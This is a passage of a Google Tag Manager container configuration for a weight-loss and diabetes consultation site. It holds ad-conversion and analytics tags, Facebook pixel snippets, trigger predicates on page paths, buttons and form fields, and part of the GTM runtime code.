tp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HS"],[17,[15,"f"],"IK"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: 